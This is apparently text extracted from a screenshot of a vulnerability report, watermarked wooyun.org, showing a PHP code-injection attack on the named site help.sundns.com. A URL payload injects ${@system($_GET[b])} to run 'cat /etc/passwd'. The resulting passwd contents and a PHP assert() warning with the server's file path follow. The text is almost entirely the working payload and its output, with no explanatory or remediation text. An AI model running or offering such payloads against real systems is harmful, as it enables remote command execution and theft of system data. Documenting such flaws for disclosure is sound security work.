 help.sundns.com/help/index.php?page=${@system($_GET[b])}&b=cat /etc/passwd
INT SQL XSS Encryption Encoding Other
Load URL http://help.sundns.com/help/index.php?c=w
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin distcache:x:9
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin
RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Spe
OProfile:/home/oprofile:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin
/lib/mysql:/bin/bash pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/s
separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin xfs:x:43:43:X Font Se
Warning: assert() [function.assert]: Assertion "${@system($_GET[b])}" failed in /var/www/html/help.sundns.com/help/index.php on line 15
www.wooyun.org